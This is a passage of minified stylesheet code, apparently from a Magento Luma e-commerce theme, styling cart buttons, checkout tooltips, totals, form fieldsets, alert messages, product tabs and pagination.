0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input{margin-right:10px;width:calc(100% - 33px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 36px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #ccc;border-bottom:1px solid #ccc;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #ccc;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #ccc;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #ccc;padding-top:20px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#006bb4}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#006bb4}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\e61f';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#006bb4}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#006bb4}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#006bb4}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f0f0f0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#757575;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:600}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#575757}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-size:30px 60px;border:1px solid #ccc;height:32px;padding-right:25px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}.lt-ie10 select{background-image:none;padding-right:4px}.field-error,div.mage-error[generated]{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:3px}button:not(.primary),.cart.table-wrapper .actions-toolbar>.action:not(.primary),.action-gift:not(.primary){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}button:not(.primary):active,.cart.table-wrapper .actions-toolbar>.action:not(.primary):active,.action-gift:not(.primary):active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,0.8),inset 0 -1px 0 0 rgba(204,204,204,0.3)}body:not(._keyfocus) button:focus,body:not(._keyfocus) .cart.table-wrapper .actions-toolbar>.action:focus,body:not(._keyfocus) .action-gift:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action.primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #ccc;margin-bottom:20px;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 10px 1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#333;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:10px;top:1px}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#006bb4;display:inline-block;padding:0 5px;text-decoration:none}.pages a.page:visited{color:#006bb4}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{background:#e5e5e5;font-size:1.2rem;line-height:3rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 5px}.pages .action{border:1px solid #ccc;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages 